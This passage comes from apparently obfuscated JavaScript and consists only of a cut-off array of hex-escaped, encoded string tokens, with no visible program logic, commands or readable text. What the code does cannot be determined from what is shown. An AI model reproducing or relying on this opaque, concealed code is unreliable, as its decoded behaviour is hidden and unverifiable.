35\x42\x67\x6b','\x57\x37\x50\x71\x76\x66\x5a\x63\x48\x57','\x57\x35\x4a\x63\x4f\x66\x4a\x63\x56\x47','\x57\x4f\x35\x56\x68\x53\x6b\x6f\x57\x4f\x79','\x57\x35\x5a\x63\x4e\x6d\x6b\x74\x57\x35\x6c\x63\x4e\x57','\x75\x59\x4c\x4c\x45\x38\x6f\x57','\x57\x35\x30\x62\x57\x4f\x79\x73\x77\x61','\x57\x51\x62\x4b\x57\x51\x39\x48\x57\x50\x38','\x57\x4f\x48\x39\x41\x5a\x54\x58','\x77\x49\x4e\x64\x52\x4d\x68\x63\x4e\x47','\x57\x51\x6e\x6e\x57\x36\x4f\x37\x57\x51\x65','\x57\x34\x37\x64\x4f\x4c\x6a\x30\x70\x61','\x36\x6c\x6b\x6b\x35\x41\x73\x45\x36\x79\x49\x4f','\x57\x37\x52\x63\x4d\x31\x4a\x63\x4e\x38\x6f\x63','\x46\x4a\x68\x64\x50\x32\x56\x63\x50\x61','\x57\x52\x5a\x63\x51\x38\x6f\x70\x79\x4b\x79','\x36\x42\x4d\x65\x36\x79\x67\x51\x35\x51\x36\x34','\x43\x6d\x6b\x75\x57\x34\x75\x56','\x57\x37\x2f\x63\x56\x53\x6b\x67\x57\x37\x5a\x63\x4a\x57','\x57\x37\x6e\x77\x42\x30\x33\x64\x56\x47','\x57\x52\x2f\x64\x53\x6d\x6f\x4b\x57\x36\x47','\x62\x6d\x6b\x56\x57\x52\x74\x64\x4e\x38\x6b\x4f','\x41\x72\x46\x64\x51\x67\x37\x63\x54\x57','\x67\x6d\x6b\x2f\x57\x4f\x4f\x6b\x64\x71','\x57\x35\x54\x35\x73\x66\x70\x63\x4b\x47','\x35\x34\x36\x32\x35\x41\x32\x71\x36\x69\x55\x42','\x35\x42\x36\x46\x35\x41\x36\x56\x35\x52\x41\x68','\x67\x5a\x61\x4a\x57\x36\x4e\x63\x50\x61','\x57\x4f\x44\x32\x57\x50\x6e\x6a\x57\x50\x71','\x36\x7a\x51\x54\x35\x50\x55\x76\x35\x50\x73\x36','\x36\x6b\x36\x76\x35\x6c\x32\x42\x35\x4f\x77\x5a','\x57\x51\x4a\x63\x54\x43\x6f\x73','\x66\x4e\x62\x58\x57\x52\x2f\x64\x50\x47','\x57\x34\x57\x75\x57\x4f\x76\x7a\x57\x50\x4f','\x7a\x53\x6b\x47\x57\x51\x6e\x73\x57\x50\x47','\x57\x34\x46\x64\x52\x67\x30','\x57\x4f\x65\x49\x7a\x38\x6f\x37\x6d\x47','\x6c\x4b\x42\x64\x53\x43\x6b\x7a\x57\x35\x4f','\x57\x37\x6a\x74\x45\x43\x6b\x68\x42\x47','\x35\x50\x2b\x45\x35\x41\x4d\x39\x36\x69\x32\x73','\x68\x66\x56\x64\x4a\x38\x6b\x41\x57\x35\x61','\x57\x35\x4f\x48\x57\x52\x54\x4f\x57\x52\x75','\x6a\x4d\x6c\x64\x4c\x53\x6b\x39\x57\x34\x30','\x57\x37\x38\x46\x57\x51\x6a\x49','\x57\x36\x71\x57\x57\x34\x2f\x63\x4f\x53\x6b\x46','\x57\x4f\x52\x64\x52\x53\x6f\x4d\x57\x36\x6e\x56','\x57\x37\x61\x44\x57\x4f\x43\x2f\x41\x71','\x57\x52\x39\x56\x43\x4a\x6a\x4a','\x7a\x63\x66\x45\x42\x53\x6f\x68','\x77\x31\x65\x74\x62\x66\x65','\x36\x7a\x51\x54\x36\x7a\x4d\x55\x35\x4f\x73\x49','\x57\x34\x47\x77\x57\x51\x46\x64\x4c\x4d\x79','\x71\x53\x6b\x4f\x57\x50\x70\x63\x4f\x33\x53','\x57\x52\x7a\x6a\x75\x73\x58\x72','\x57\x34\x31\x46\x76\x4e\x78\x63\x56\x57','\x57\x35\x4c\x6d\x63\x38\x6f\x78\x46\x61','\x57\x50\x52\x63\x47\x53\x6f\x69\x78\x68\x38','\x74\x48\x64\x64\x52\x66\x5a\x64\x4f\x61','\x35\x41\x36\x5a\x36\x6b\x51\x56\x36\x7a\x55\x66','\x35\x42\x32\x6c\x35\x41\x36\x70\x35\x50\x36\x52','\x66\x32\x66\x77\x65\x6d\x6b\x57','\x57\x37\x33\x63\x52\x68\x54\x44\x57\x4f\x43','\x36\x7a\x4d\x6f\x35\x79\x73\x68\x35\x50\x51\x34','\x6c\x38\x6b\x46\x57\x51\x38\x76\x70\x57','\x57\x37\x4b\x46\x57\x51\x6e\x55','\x57\x34\x5a\x64\x52\x32\x72\x4b\x68\x47','\x57\x37\x46\x64\x51\x53\x6b\x7a\x75\x62\x79','\x57\x35\x66\x6e\x77\x6d\x6b\x42\x77\x57','\x43\x6d\x6b\x57\x57\x50\x44\x30\x57\x52\x38','\x57\x34\x53\x33\x57\x35\x33\x63\x4f\x6d\x6b\x43','\x57\x34\x64\x64\x4d\x43\x6b\x36\x72\x47\x6d','\x68\x63\x71\x33\x6f\x6d\x6b\x38','\x6d\x73\x6d\x70\x57\x35\x33\x63\x56\x61','\x75\x71\x4c\x43\x45\x38\x6f\x70','\x36\x79\x77\x4a\x35\x7a\x36\x4e\x35\x7a\x6b\x58','\x73\x53\x6b\x41\x57\x4f\x48\x74\x57\x4f\x69','\x57\x34\x6a\x32\x76\x68\x42\x64\x4b\x47','\x57\x34\x54\x6f\x77\x4c\x42\x64\x4e\x61','\x57\x36\x65\x69\x57\x36\x5a\x63\x53\x38\x6b\x77','\x44\x31\x6d\x59\x69\x4c\x6d','\x65\x78\x50\x78\x57\x51\x56\x64\x56\x71','\x70\x53\x6b\x54\x57\x51\x30\x34\x67\x57','\x73\x38\x6b\x72\x57\x52\x33\x63\x51\x33\x57','\x57\x34\x42\x64\x48\x4d\x39\x6a\x57\x4f\x65','\x57\x37\x64\x63\x47\x38\x6f\x67\x57\x34\x70\x63\x48\x43\x6f\x49\x43\x57','\x57\x36\x4b\x58\x57\x51\x50\x73\x57\x4f\x38','\x35\x7a\x77\x51\x35\x42\x63\x51\x36\x6a\x73\x46','\x79\x73\x6c\x64\x4d\x66\x42\x63\x51\x57','\x74\x6d\x6b\x74\x57\x36\x71\x69\x57\x37\x30','\x68\x77\x7a\x37\x62\x6d\x6b\x35','\x6f\x75\x70\x64\x54\x43\x6b\x6a\x57\x36\x4b','\x43\x6d\x6b\x54\x71\x68\x62\x39','\x57\x34\x4c\x4f\x79\x38\x6b\x50\x76\x61','\x57\x52\x62\x50\x62\x57\x68\x63\x48\x57','\x78\x6d\x6b\x46\x57\x4f\x62\x51\x57\x51\x4b','\x6a\x6d\x6b\x42\x57\x52\x65\x6f\x6a\x57','\x44\x6d\x6b\x33\x74\x76\x44\x4a','\x7a\x53\x6b\x79\x57\x35\x4b\x39\x57\x4f\x38','\x42\x38\x6b\x54\x57\x37\x69\x47\x57\x37\x4b','\x57\x34\x6a\x74\x73\x67\x74\x63\x54\x61','\x43\x43\x6b\x62\x76\x62\x30\x4b','\x35\x50\x36\x64\x36\x7a\x32\x2f\x35\x41\x63\x61','\x73\x38\x6b\x2f\x57\x50\x78\x63\x49\x68\x69','\x57\x4f\x58\x57\x57\x52\x35\x36','\x68\x38\x6b\x56\x57\x50\x6d\x55\x6c\x61','\x57\x34\x48\x76\x64\x6d\x6f\x63\x46\x71','\x72\x43\x6b\x32\x57\x51\x33\x63\x51\x4e\x4f','\x68\x47\x30\x32\x6c\x43\x6b\x37','\x57\x37\x72\x52\x75\x38\x6b\x51\x73\x61','\x36\x79\x77\x4c\x35\x37\x2b\x70\x35\x7a\x67\x6e','\x57\x37\x42\x63\x51\x38\x6b\x67\x57\x37\x78\x63\x4b\x71','\x57\x35\x66\x4f\x74\x43\x6b\x4c\x77\x71','\x6e\x32\x44\x65\x61\x43\x6b\x51','\x76\x75\x4f\x41\x64\x30\x34','\x57\x34\x2f\x63\x54\x38\x6b\x4d\x57\x35\x46\x63\x50\x57','\x57\x34\x66\x32\x77\x77\x70\x64\x50\x61','\x36\x79\x6f\x71\x35\x34\x32\x38\x35\x7a\x6f\x37','\x57\x34\x42\x64\x55\x6d\x6b\x39\x79\x62\x75','\x36\x7a\x51\x77\x35\x41\x45\x52\x35\x50\x55\x69','\x6e\x68\x6a\x44\x6d\x6d\x6b\x63','\x6c\x38\x6b\x76\x57\x51\x38\x69','\x57\x36\x56\x63\x54\x33\x66\x74\x57\x4f\x4b','\x57\x36\x69\x4f\x57\x50\x4a\x64\x47\x4b\x65','\x78\x75\x72\x37','\x57\x50\x48\x71\x41\x5a\x6e\x79','\x63\x53\x6f\x77\x57\x4f\x62\x71\x57\x4f\x44\x73\x46\x78\x61\x75\x57\x4f\x33\x64\x49\x57','\x57\x52\x54\x66\x66\x48\x56\x63\x48\x61','\x6c\x76\x7a\x67\x57\x4f\x78\x64\x50\x61','\x73\x49\x50\x64\x71\x53\x6f\x45','\x45\x47\x6c\x64\x4b\x65\x6c\x64\x53\x71','\x57\x52\x74\x63\x50\x53\x6f\x67\x42\x65\x65','\x36\x6b\x51\x32\x36\x7a\x51\x50\x35\x6c\x2b\x66','\x57\x37\x79\x38\x57\x34\x68\x63\x47\x43\x6b\x39','\x57\x36\x2f\x64\x48\x53\x6b\x7a\x41\x64\x47','\x57\x37\x4a\x63\x47\x4e\x31\x72\x57\x50\x30','\x36\x79\x55\x74\x35\x41\x32\x46\x35\x79\x45\x70','\x57\x34\x4e\x63\x4e\x31\x5a\x63\x50\x64\x47','\x6e\x71\x4b\x2f\x57\x35\x6c\x63\x49\x57','\x57\x52\x66\x79\x46\x57\x50\x72','\x57\x34\x34\x31\x57\x52\x47\x4d\x73\x47','\x57\x51\x62\x59\x57\x52\x35\x56\x57\x51\x75','\x46\x53\x6b\x58\x73\x33\x4f','\x62\x43\x6b\x71\x41\x38\x6b\x7a\x6e\x71','\x74\x5a\x4a\x64\x54\x31\x2f\x64\x50\x47','\x57\x50\x58\x69\x61\x47\x68\x63\x55\x47','\x46\x66\x34\x78\x6c\x67\x75','\x64\x4e\x56\x64\x4c\x6d\x6b\x6a\x57\x35\x71','\x57\x34\x4c\x6c\x77\x6d\x6b\x69\x6f\x57','\x57\x34\x5a\x64\x51\x32\x72\x67','\x35\x41\x2b\x52\x35\x79\x41\x34\x36\x7a\x59\x48','\x75\x43\x6b\x56\x57\x34\x34\x53\x57\x51\x53','\x57\x4f\x46\x63\x53\x53\x6f\x72\x74\x32\x43','\x57\x4f\x33\x64\x4c\x6d\x6f\x30\x57\x35\x31\x68','\x45\x72\x37\x64\x4a\x32\x70\x64\x52\x47','\x57\x37\x64\x63\x51\x77\x6e\x7a\x57\x52\x57','\x67\x32\x74\x63\x48\x38\x6b\x50\x57\x35\x30','\x35\x42\x2b\x68\x36\x69\x32\x35\x35\x41\x4d\x66','\x57\x35\x4e\x64\x55\x67\x62\x55\x6d\x71','\x57\x35\x61\x69\x57\x52\x79\x75\x7a\x57','\x57\x35\x42\x63\x47\x77\x66\x42\x57\x50\x47','\x57\x34\x78\x64\x4d\x43\x6b\x2b\x76\x47\x34','\x57\x4f\x31\x75\x57\x52\x76\x52\x57\x52\x6d','\x6e\x66\x31\x55\x57\x4f\x46\x64\x4a\x57','\x36\x42\x49\x2f\x35\x7a\x32\x64\x36\x6c\x32\x6c','\x76\x6d\x6b\x6d\x57\x51\x6e\x4c','\x57\x4f\x39\x70\x57\x36\x6d\x45\x57\x51\x53','\x57\x35\x43\x34\x57\x51\x6c\x64\x48\x75\x53','\x70\x4c\x74\x63\x48\x6d\x6b\x45\x57\x34\x61','\x57\x4f\x44\x6c\x6b\x57\x64\x63\x4b\x47','\x57\x36\x34\x72\x57\x52\x47\x34\x77\x47','\x44\x38\x6b\x56\x57\x35\x38\x65\x57\x4f\x75','\x41\x63\x6c\x64\x50\x77\x78\x64\x52\x71','\x7a\x68\x61\x35\x68\x32\x79','\x78\x76\x48\x37\x57\x52\x52\x63\x4e\x71','\x57\x50\x74\x63\x50\x53\x6f\x79\x57\x36\x70\x63\x4d\x71','\x36\x7a\x55\x55\x35\x6c\x32\x6f\x35\x41\x4d\x63','\x57\x4f\x62\x34\x57\x34\x71\x33\x57\x50\x30','\x36\x7a\x55\x37\x35\x37\x36\x38\x35\x79\x63\x71','\x36\x6a\x45\x65\x36\x69\x51\x50\x35\x7a\x41\x69','\x57\x35\x43\x45\x57\x50\x4a\x64\x4a\x4e\x53','\x6f\x49\x75\x5a\x69\x53\x6b\x74','\x57\x37\x64\x64\x49\x65\x39\x6a\x69\x57','\x57\x51\x46\x63\x4c\x38\x6f\x71\x42\x65\x43','\x57\x34\x4f\x6b\x57\x4f\x42\x64\x4a\x4d\x34','\x57\x34\x31\x58\x42\x4b\x5a\x64\x4a\x47','\x57\x52\x66\x35\x57\x51\x31\x6b\x57\x51\x65','\x57\x36\x50\x41\x44\x33\x46\x63\x4c\x61','\x75\x68\x61\x78\x69\x65\x30','\x57\x37\x2f\x63\x4c\x38\x6b\x35\x57\x37\x68\x63\x49\x71','\x67\x53\x6b\x36\x57\x51\x5a\x64\x51\x43\x6b\x77','\x65\x78\x35\x74\x66\x38\x6b\x2b','\x36\x7a\x4d\x6c\x35\x4f\x6f\x4e\x35\x4f\x77\x4e','\x35\x7a\x6b\x55\x36\x6b\x4d\x4d\x35\x35\x6b\x59','\x71\x73\x68\x64\x47\x76\x46\x63\x50\x71','\x57\x37\x42\x64\x4b\x4b\x76\x66\x69\x61','\x57\x34\x5a\x63\x4c\x66\x44\x47\x57\x4f\x71','\x35\x7a\x6b\x30\x35\x37\x41\x6c\x35\x41\x45\x59','\x69\x4d\x7a\x67\x6a\x43\x6b\x42','\x35\x50\x73\x4e\x36\x6a\x6b\x7a\x35\x34\x59\x44','\x73\x6d\x6b\x72\x45\x68\x54\x33','\x75\x53\x6b\x2f\x57\x4f\x68\x63\x4b\x4c\x4b','\x57\x50\x7a\x55\x57\x37\x34\x58\x57\x50\x71','\x57\x37\x74\x64\x51\x32\x71','\x57\x34\x30\x50\x57\x51\x74\x64\x48\x75\x69','\x57\x36\x30\x62\x57\x50\x68\x64\x4b\x4e\x4f','\x79\x74\x76\x52\x43\x38\x6f\x36','\x57\x4f\x74\x63\x55\x6d\x6f\x48\x57\x37\x70\x63\x4c\x71','\x57\x36\x65\x62\x57\x4f\x46\x64\x49\x4e\x4b','\x57\x50\x47\x6f\x6b\x75\x39\x66','\x57\x34\x4c\x69\x41\x53\x6b\x78\x42\x61','\x35\x34\x36\x7a\x35\x6c\x51\x2b\x35\x37\x59\x70','\x35\x50\x59\x71\x35\x6c\x4d\x2b\x35\x37\x77\x4a','\x36\x79\x6b\x61\x35\x42\x32\x71\x35\x7a\x6f\x59','\x6d\x4c\x62\x41\x57\x4f\x5a\x64\x50\x71','\x57\x35\x68\x63\x55\x43\x6b\x38\x57\x36\x56\x63\x49\x47','\x57\x35\x68\x64\x49\x57\x46\x64\x51\x6d\x6b\x4d','\x36\x6c\x6f\x6a\x35\x4f\x41\x62\x35\x50\x45\x37','\x57\x4f\x79\x4d\x6a\x33\x6e\x38','\x57\x37\x65\x39\x57\x34\x56\x63\x4c\x53\x6b\x39','\x57\x34\x5a\x64\x4d\x61\x33\x64\x54\x43\x6b\x57','\x68\x75\x42\x64\x4c\x6d\x6b\x70\x57\x34\x47','\x57\x34\x50\x56\x6e\x6d\x6f\x6c\x77\x61','\x72\x49\x4a\x64\x54\x68\x56\x64\x55\x71','\x57\x52\x48\x4b\x6f\x64\x78\x63\x4c\x57','\x57\x37\x68\x63\x55\x31\x68\x63\x4f\x43\x6f\x35','\x72\x76\x71\x70\x62\x33\x71','\x57\x4f\x48\x4f\x57\x34\x75\x36\x70\x57','\x57\x50\x33\x64\x53\x43\x6b\x75\x7a\x6d\x6b\x70','\x57\x34\x69\x4c\x57\x4f\x71\x77\x78\x71','\x57\x50\x65\x54\x65\x30\x72\x63','\x57\x34\x4b\x64\x57\x51\x79\x75\x46\x61','\x57\x35\x69\x38\x57\x34\x34\x59\x6f\x47','\x35\x42\x59\x6e\x35\x51\x55\x65\x36\x6c\x67\x51','\x57\x37\x53\x2f\x57\x4f\x62\x6b\x57\x52\x6d','\x57\x4f\x56\x63\x47\x43\x6f\x69\x74\x78\x47','\x57\x37\x6e\x4c\x77\x6d\x6b\x30\x73\x61','\x36\x79\x6b\x62\x35\x37\x32\x30\x35\x7a\x6f\x79','\x35\x50\x32\x52\x35\x7a\x4d\x62\x35\x50\x73\x72','\x74\x6d\x6b\x49\x57\x50\x46\x63\x53\x68\x57','\x57\x35\x68\x64\x51\x6d\x6b\x34\x45\x61\x61','\x57\x50\x44\x46\x7a\x59\x35\x58','\x35\x50\x59\x4c\x35\x6c\x59\x33\x35\x34\x32\x59','\x43\x53\x6b\x6a\x46\x77\x48\x39','\x41\x43\x6b\x6b\x57\x4f\x4e\x63\x53\x4e\x53','\x63\x43\x6b\x7a\x71\x38\x6b\x50\x63\x71','\x6d\x4d\x7a\x35\x6d\x53\x6b\x65','\x6c\x53\x6b\x61\x57\x4f\x33\x64\x4f\x53\x6b\x69','\x70\x76\x54\x53\x57\x52\x56\x64\x47\x71','\x57\x4f\x56\x64\x4a\x6d\x6f\x42\x57\x36\x35\x2f','\x57\x50\x56\x64\x4a\x53\x6f\x4f\x57\x35\x76\x78','\x57\x36\x4a\x64\x55\x53\x6b\x75\x42\x71\x34','\x45\x76\x58\x61\x57\x51\x5a\x63\x52\x71','\x76\x6d\x6b\x71\x57\x37\x43\x6d\x57\x35\x57','\x71\x5a\x4a\x64\x4f\x78\x42\x63\x50\x61','\x46\x78\x30\x79\x62\x78\x61','\x64\x59\x30\x51\x70\x53\x6b\x45','\x57\x50\x4a\x63\x53\x6d\x6f\x74\x79\x4c\x75','\x57\x52\x4a\x64\x4c\x6d\x6b\x6b\x73\x53\x6b\x70','\x36\x7a\x55\x74\x35\x41\x45\x6e\x35\x50\x4d\x4c','\x57\x52\x69\x73\x63\x49\x74\x64\x51\x47','\x79\x38\x6b\x36\x57\x50\x42\x64\x50\x38\x6b\x77','\x66\x6d\x6b\x6a\x73\x57','\x45\x4c\x58\x6d\x57\x51\x4e\x63\x4d\x61','\x45\x77\x58\x4a\x57\x52\x4e\x63\x47\x61','\x6c\x53\x6b\x48\x57\x50\x46\x64\x54\x43\x6b\x6b','\x57\x37\x33\x64\x50\x78\x4c\x4a\x57\x51\x4b','\x57\x50\x74\x63\x55\x38\x6f\x4b\x57\x34\x37\x63\x4a\x57','\x57\x36\x4a\x63\x4d\x65\x66\x38\x57\x52\x61','\x35\x41\x45\x44\x36\x41\x45\x44\x35\x50\x77\x48','\x69\x43\x6b\x7a\x57\x50\x75\x73\x6c\x61','\x57\x35\x46\x64\x53\x43\x6b\x75\x42\x71\x47','\x57\x36\x71\x44\x57\x4f\x65\x4f\x7a\x61','\x57\x34\x4a\x63\x4d\x4b\x74\x63\x52\x38\x6f\x4e','\x36\x79\x67\x4c\x35\x42\x55\x69\x35\x41\x36\x38','\x57\x34\x33\x63\x47\x4c\x76\x72\x57\x4f\x65','\x57\x52\x46\x63\x4c\x53\x6f\x30\x46\x47','\x57\x34\x65\x58\x57\x50\x4c\x4e\x57\x50\x6d','\x57\x52\x70\x63\x4c\x38\x6f\x58\x44\x65\x34','\x35\x34\x2b\x4d\x35\x50\x49\x65\x36\x69\x59\x4f','\x57\x35\x38\x43\x57\x52\x31\x58\x57\x51\x57','\x74\x49\x48\x33\x42\x6d\x6f\x6b','\x35\x34\x32\x76\x36\x6c\x59\x30\x35\x42\x6f\x48','\x57\x4f\x35\x57\x57\x36\x65\x58\x57\x4f\x69','\x46\x38\x6b\x71\x75\x48\x57\x67','\x57\x36\x6c\x63\x53\x4e\x50\x7a\x57\x52\x53','\x62\x76\x58\x76\x70\x6d\x6b\x44','\x71\x38\x6b\x55\x57\x4f\x4e\x63\x4f\x4e\x57','\x35\x42\x59\x52\x35\x35\x6b\x4e\x36\x7a\x4d\x62','\x67\x32\x76\x4a\x6d\x43\x6b\x34','\x57\x35\x6e\x5a\x61\x6d\x6f\x4d\x77\x71','\x73\x53\x6b\x45\x42\x61\x69\x55','\x35\x6c\x51\x52\x35\x42\x6b\x62\x35\x42\x2b\x73','\x57\x52\x7a\x42\x64\x6d\x6b\x7a\x57\x4f\x6d','\x6c\x6d\x6f\x4a\x57\x4f\x70\x64\x48\x38\x6f\x69','\x57\x34\x53\x74\x57\x52\x34\x53\x41\x61','\x57\x50\x58\x48\x67\x5a\x78\x63\x4d\x57','\x42\x4b\x44\x6b\x57\x51\x42\x63\x49\x57','\x57\x34\x69\x69\x57\x4f\x6d\x76\x78\x47','\x57\x4f\x52\x63\x4d\x6d\x6f\x48\x71\x4d\x30','\x46\x63\x46\x64\x49\x4b\x52\x63\x53\x71','\x45\x53\x6b\x79\x7a\x32\x35\x43','\x62\x43\x6b\x79\x57\x51\x79\x65\x6e\x47','\x57\x37\x53\x46\x57\x36\x33\x63\x52\x43\x6b\x41','\x57\x34\x68\x64\x49\x31\x62\x66\x57\x4f\x75','\x79\x4c\x54\x71\x57\x50\x2f\x63\x4b\x57','\x57\x50\x7a\x79\x74\x47\x66\x65','\x57\x37\x42\x63\x47\x4d\x46\x63\x49\x38\x6f\x79','\x6d\x43\x6b\x5a\x79\x6d\x6b\x52\x6b\x61','\x57\x50\x6c\x64\x52\x43\x6f\x38\x57\x37\x6e\x65','\x79\x38\x6b\x72\x57\x4f\x37\x63\x49\x78\x57','\x41\x38\x6b\x77\x45\x75\x35\x54','\x70\x4d\x68\x63\x53\x43\x6b\x35\x57\x35\x6d','\x43\x65\x72\x59\x57\x4f\x46\x63\x49\x57','\x57\x51\x76\x54\x57\x35\x53\x79\x57\x52\x4b','\x57\x52\x58\x45\x70\x64\x33\x63\x4e\x57','\x57\x50\x6c\x63\x50\x43\x6f\x65\x78\x78\x75','\x6e\x31\x66\x6e\x63\x43\x6b\x41','\x46\x66\x4c\x76\x57\x52\x2f\x63\x56\x47','\x6d\x43\x6b\x5a\x72\x6d\x6b\x62\x6b\x47','\x79\x74\x56\x64\x4f\x32\x68\x63\x54\x71','\x57\x35\x54\x74\x71\x43\x6b\x41\x77\x57','\x57\x4f\x70\x63\x55\x38\x6f\x73\x57\x35\x56\x63\x56\x61','\x57\x4f\x53\x4c\x57\x37\x43\x45\x6a\x47','\x35\x42\x59\x4b\x35\x41\x36\x6a\x35\x50\x2b\x61','\x57\x36\x38\x6b\x57\x50\x76\x7a\x57\x50\x6d','\x35\x50\x2b\x6c\x35\x42\x49\x38\x35\x41\x36\x70','\x44\x67\x79\x70\x6b\x65\x79','\x79\x6d\x6b\x50\x41\x64\x79\x5a','\x62\x67\x74\x63\x56\x43\x6b\x6e\x57\x35\x4f','\x57\x35\x57\x76\x57\x52\x76\x58\x57\x51\x65','\x57\x51\x52\x64\x4f\x6d\x6b\x4b\x78\x6d\x6b\x6a','\x66\x4c\x6a\x58\x57\x52\x46\x64\x55\x57','\x35\x42\x36\x4f\x36\x7a\x49\x39\x35\x41\x32\x76','\x57\x52\x33\x63\x4e\x6d\x6f\x6f\x73\x75\x6d','\x57\x35\x6e\x54\x74\x33\x42\x64\x48\x57','\x44\x74\x76\x66\x74\x6d\x6f\x7a','\x57\x34\x46\x64\x55\x62\x5a\x64\x54\x38\x6b\x41','\x57\x36\x61\x6a\x57\x4f\x74\x64\x4f\x4c\x30','\x57\x51\x48\x39\x57\x52\x58\x52\x57\x52\x47','\x43\x33\x48\x71\x57\x50\x70\x63\x54\x47','\x57\x4f\x64\x64\x55\x53\x6b\x4c\x7a\x53\x6b\x65','\x42\x43\x6b\x38\x7a\x4a\x69\x57','\x66\x6d\x6b\x49\x57\x52\x4f\x53\x67\x57','\x57\x50\x64\x63\x4f\x43\x6f\x4d\x57\x36\x6c\x63\x55\x47','\x35\x50\x2b\x47\x35\x4f\x6b\x4a\x36\x6a\x6f\x6c','\x57\x34\x46\x64\x4a\x74\x64\x64\x4b\x6d\x6b\x61','\x64\x58\x75\x56\x57\x35\x6c\x63\x54\x47','\x6a\x53\x6b\x50\x57\x52\x69\x6b\x6b\x71','\x57\x52\x34\x50\x57\x34\x61\x51\x69\x57','\x57\x4f\x31\x35\x57\x50\x76\x4a\x57\x51\x6d','\x46\x75\x72\x46\x57\x52\x74\x63\x54\x71','\x57\x34\x42\x63\x4d\x68\x50\x46','\x57\x4f\x2f\x63\x4e\x6d\x6f\x74\x74\x4b\x53','\x42\x53\x6b\x76\x57\x4f\x6e\x35\x57\x51\x75','\x6c\x57\x6d\x39\x6f\x53\x6b\x76','\x36\x6b\x59\x6d\x35\x35\x67\x77\x35\x41\x67\x79','\x57\x37\x65\x58\x57\x35\x42\x63\x55\x53\x6b\x44','\x7a\x53\x6b\x73\x57\x34\x4f\x34\x57\x50\x4f','\x41\x78\x62\x77\x57\x52\x6c\x63\x51\x71','\x57\x35\x42\x64\x55\x61\x52\x64\x50\x6d\x6b\x39','\x57\x4f\x48\x39\x73\x57\x31\x4b','\x57\x51\x56\x64\x50\x38\x6b\x66\x41\x53\x6b\x78','\x57\x50\x76\x58\x57\x52\x31\x33\x57\x52\x34','\x57\x52\x37\x63\x53\x53\x6f\x67\x57\x36\x70\x63\x49\x71','\x57\x37\x46\x64\x47\x43\x6b\x39\x41\x73\x38','\x72\x71\x78\x64\x49\x65\x6c\x63\x53\x61','\x35\x42\x2b\x5a\x35\x50\x51\x53\x35\x41\x32\x37','\x57\x35\x4c\x33\x76\x67\x74\x64\x56\x61','\x69\x65\x33\x64\x55\x6d\x6b\x31\x57\x36\x34','\x76\x30\x39\x64\x57\x50\x68\x63\x48\x71','\x57\x50\x76\x57\x57\x50\x39\x30\x57\x50\x43','\x36\x6a\x45\x44\x36\x69\x55\x5a\x35\x7a\x73\x75','\x57\x34\x65\x46\x57\x52\x68\x64\x48\x75\x79','\x41\x74\x78\x64\x4e\x32\x52\x63\x53\x61','\x35\x7a\x67\x4d\x35\x6c\x32\x7a\x35\x34\x36\x52','\x57\x52\x64\x63\x50\x43\x6f\x56\x57\x36\x68\x63\x51\x47','\x62\x78\x54\x32\x6d\x6d\x6b\x53','\x57\x52\x6d\x50\x62\x4e\x44\x48','\x57\x37\x50\x67\x75\x75\x70\x63\x4e\x61','\x67\x53\x6b\x46\x57\x52\x61\x2b\x62\x47','\x57\x37\x39\x4b\x74\x4b\x78\x63\x49\x71','\x36\x79\x63\x69\x35\x6c\x2b\x75\x35\x6c\x32\x6b','\x61\x32\x6c\x64\x4e\x53\x6b\x41\x57\x36\x4f','\x7a\x58\x5a\x64\x48\x65\x33\x64\x55\x57','\x6e\x4d\x54\x46\x57\x50\x37\x64\x48\x47','\x7a\x4d\x79\x33\x68\x30\x4b','\x35\x34\x32\x55\x35\x4f\x63\x2f\x35\x51\x55\x54','\x6c\x38\x6b\x70\x57\x51\x38\x71\x6f\x57','\x7a\x77\x39\x49\x57\x37\x70\x63\x47\x61','\x57\x52\x6d\x57\x69\x4c\x79','\x57\x50\x79\x41\x57\x36\x4b\x36\x6f\x57','\x35\x51\x41\x69\x35\x50\x4d\x57\x36\x69\x49\x76','\x57\x4f\x52\x64\x49\x43\x6f\x77\x57\x37\x62\x4e','\x41\x72\x68\x64\x47\x30\x74\x63\x47\x61','\x57\x52\x48\x42\x61\x53\x6b\x62\x57\x52\x57','\x36\x42\x51\x56\x35\x41\x63\x72\x35\x79\x67\x73','\x76\x6d\x6b\x72\x57\x34\x4b\x46\x57\x52\x79','\x57\x4f\x54\x65\x57\x37\x71\x45\x57\x50\x43','\x73\x38\x6b\x69\x77\x33\x62\x2f','\x44\x30\x39\x57\x57\x52\x4e\x63\x4a\x61','\x35\x7a\x6f\x31\x35\x37\x32\x79\x35\x41\x73\x6f','\x57\x4f\x58\x58\x66\x6d\x6b\x4a','\x44\x43\x6b\x79\x57\x34\x75\x2f','\x64\x53\x6b\x44\x45\x6d\x6b\x4e\x68\x71','\x6a\x77\x5a\x63\x49\x38\x6b\x58\x57\x35\x30','\x35\x51\x73\x63\x36\x7a\x51\x65\x36\x7a\x59\x73','\x57\x52\x71\x4f\x63\x67\x48\x66','\x72\x61\x50\x4c\x43\x53\x6f\x38','\x36\x6b\x59\x64\x36\x69\x59\x77\x35\x37\x77\x51','\x57\x35\x66\x45\x46\x4c\x4e\x63\x55\x71','\x57\x52\x5a\x63\x56\x53\x6f\x30\x57\x37\x68\x63\x4a\x57','\x73\x74\x33\x64\x4a\x77\x6c\x63\x4c\x71','\x70\x76\x48\x65\x57\x4f\x6c\x64\x4f\x71','\x57\x4f\x71\x64\x79\x43\x6f\x65\x67\x71','\x79\x59\x62\x42\x73\x6d\x6f\x52','\x66\x6d\x6b\x6c\x57\x50\x70\x64\x56\x6d\x6b\x4b','\x57\x37\x43\x78\x57\x36\x37\x63\x48\x53\x6b\x65','\x75\x43\x6b\x58\x57\x4f\x33\x63\x4a\x30\x43','\x57\x51\x78\x64\x4e\x38\x6b\x4e\x71\x43\x6b\x68','\x57\x4f\x4c\x37\x57\x51\x72\x49\x57\x52\x34','\x35\x50\x32\x6a\x35\x6c\x2b\x54\x35\x6c\x4d\x72','\x72\x53\x6b\x31\x57\x50\x37\x63\x56\x57','\x63\x31\x42\x64\x54\x6d\x6b\x73\x57\x35\x75','\x45\x4a\x4e\x64\x50\x4d\x6c\x64\x56\x71','\x57\x36\x38\x43\x57\x4f\x62\x66\x57\x50\x43','\x46\x71\x35\x52\x44\x43\x6f\x70','\x44\x43\x6b\x4d\x57\x50\x4e\x63\x51\x4e\x61','\x36\x7a\x4d\x30\x35\x79\x45\x4a\x36\x6c\x6b\x66','\x61\x75\x46\x63\x48\x6d\x6b\x77\x57\x35\x30','\x57\x52\x57\x6e\x79\x53\x6f\x65\x68\x57','\x57\x35\x6d\x30\x57\x50\x6d\x79\x77\x47','\x36\x7a\x51\x6d